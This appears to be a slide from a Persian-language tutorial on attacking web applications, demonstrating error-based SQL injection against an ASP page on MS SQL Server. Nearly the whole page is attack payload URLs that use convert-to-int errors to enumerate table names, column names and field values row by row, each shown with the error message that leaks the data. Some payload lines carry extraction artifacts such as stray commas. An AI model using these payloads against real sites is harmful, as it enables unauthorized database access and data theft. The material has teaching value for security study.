‫حمله به نرم افزارهای تحت وب‬
                                              (2) ‫استخراج اطلعات مورد نظر از بانک اطلعاتی بر اساس پیغام های خطا‬                
   ‫استخراج نام اولین‬Table
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))–
         Syntax error converting the nvarchar value '[TABLE NAME 1]' to a column of data type int.
   ‫استخراج نام دومین‬Table
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85) and ,name>'TABLE-
          NAME-1'))–
         Syntax error converting the nvarchar value '[TABLE NAME 2]' to a column of data type int.
   ‫استخراج نام سومین‬Table
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85) and ,name>'TABLE-
          NAME-2'))-- Syntax error converting the nvarchar value '[TABLE NAME 3]' to a column of data type int.
   ‫استخراج نام اولین‬Column ‫در‬Table
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 column_name from DBNAME.information_schema.columns where
          table_name='TABLE-NAME-1'))–
         Syntax error converting the nvarchar value '[COLUMN NAME 1]' to a column of data type int.
   ‫استخراج نام دومین‬Column ‫در‬Table
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 column_name from DBNAME.information_schema.columns where
          table_name='TABLE-NAME-1' and column_name>'COLUMN-NAME-1'))–
         Syntax error converting the nvarchar value '[COLUMN NAME 2]' to a column of data type int.
   ‫استخراج اولین‬Field ‫از اولین‬Row
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 COLUMN-NAME-1 from TABLE-NAME-1))–
         Syntax error converting the nvarchar value '[FIELD 1 VALUE]' to a column of data type int.
   ‫استخراج دومین‬Field ‫از اولین‬Row
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 COLUMN-NAME-2 from TABLE-NAME-1))–
         Syntax error converting the nvarchar value '[FIELD 2 VALUE]' to a column of data type int.
   ‫استخراج اولین‬Field ‫از دومین‬Row
         http://[site]/page.asp?id=1 or 1=convert(int,(select top 1 COLUMN-NAME-1 from TABLE-NAME-1 where COLUMN-
          NAME-1 NOT in ('FIELD-1-VALUE') order by COLUMN-NAME-1 desc))–
         Syntax error converting the nvarchar value '[FIELD 1 VALUE OF 2ND ROW]' to a column of data type int.


                                                                                                                             48
 